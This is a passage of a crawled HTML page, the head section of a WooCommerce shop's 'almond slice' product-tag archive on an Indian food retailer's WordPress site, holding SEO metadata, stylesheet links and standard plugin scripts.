

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bucketlistindia.in/product-tag/almond-slice/
body_size: 52101
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>almond slice Archives - Bucketlist India</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bucketlistindia.in/product-tag/almond-slice/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="almond slice Archives - Bucketlist India" />
<meta property="og:url" content="https://bucketlistindia.in/product-tag/almond-slice/" />
<meta property="og:site_name" content="Bucketlist India" />
<meta property="article:publisher" content="https://www.facebook.com/konkanidarbarfoodproducts" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="almond slice Archives - Bucketlist India" />
<meta name="twitter:site" content="@BucketlistI" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bucketlistindia.in/#organization","name":"Bucketlist India","sameAs":["https://www.facebook.com/konkanidarbarfoodproducts","https://twitter.com/BucketlistI"]},{"@type":"WebSite","@id":"https://bucketlistindia.in/#website","url":"https://bucketlistindia.in","name":"Bucketlist India","publisher":{"@id":"https://bucketlistindia.in/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bucketlistindia.in/product-tag/almond-slice/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bucketlistindia.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bucketlistindia.in/shop/","name":"Shop"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bucketlistindia.in/product-tag/almond-slice/","name":"Products tagged &ldquo;almond slice&rdquo;"}}]},{"@type":"CollectionPage","@id":"https://bucketlistindia.in/product-tag/almond-slice/#webpage","url":"https://bucketlistindia.in/product-tag/almond-slice/","name":"almond slice Archives - Bucketlist India","isPartOf":{"@id":"https://bucketlistindia.in/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bucketlistindia.in/product-tag/almond-slice/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Feed" href="https://bucketlistindia.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Comments Feed" href="https://bucketlistindia.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; almond slice Tag Feed" href="https://bucketlistindia.in/product-tag/almond-slice/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bucketlistindia.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpv_sa_common_style-css' href='https://bucketlistindia.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.1' type='text/css' media='' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://bucketlistindia.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bucketlistindia.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://bucketlistindia.in/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=2.1.73.60' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl.carousel.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-owl-carousel-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-frontend-css-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sa-login-css-css' href='https://bucketlistindia.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.1' type='text/css' media='' />
<link rel='stylesheet' id='brands-styles-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='besa-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://bucketlistindia.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css?ver=4.0.2' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #000000;
	  position: fixed;bottom: 0;
}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='besa-template-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/template2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16229-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-16229.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='besa-style-css' href='https://bucketlistindia.in/wp-content/themes/besa/style.css?ver=1.0' type='text/css' media='all' />
<style id='besa-style-inline-css' type='text/css'>
:root {--tb-theme-body: #f5f5f5;--tb-theme-color: #971c52;--tb-theme-color-hover: #8f1a4d;--tb-theme-color-hover-2: #871949;--tb-theme-second-color: #fcd537;--tb-theme-second-color-hover: #efca34;--tb-theme-second-color-hover-2: #e2bf31;--tb-header-mobile-bg: #ffffff;--tb-header-mobile-color: #262626;--tb-bg-buy-now: #fa4f26;--tb-bg-buy-now-hover: #e14722;}:root {--tb-text-primary-font: 'Open Sans'}/* Theme Options Styles *//* Custom Color (skin) */@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 150px;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='besa-font-tbay-custom-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pi-dcw-js-extra">
/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=2.1.73.60" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"gift_products_pagination_nonce":"8c14ac37eb","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","current_page_url":"https:\/\/bucketlistindia.in\/shop\/almond-slice-flakes\/","add_to_cart_link":"https:\/\/bucketlistindia.in\/shop\/almond-slice-flakes\/?fgf_gift_product=%s&fgf_rule_id=%s","dropdown_add_to_cart_behaviour":"1","add_to_cart_alert_message":"Please select a Gift"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=7.0" id="fgf-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=7.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_carousel_params = {"per_page":"3","item_margin":"10","nav":"true","nav_prev_text":"<","nav_next_text":">","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=7.0" id="fgf-owl-carousel-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=7.0" id="lightcase-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=7.0" id="fgf-lightcase-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password","currency":"INR"};
/* ]]> */
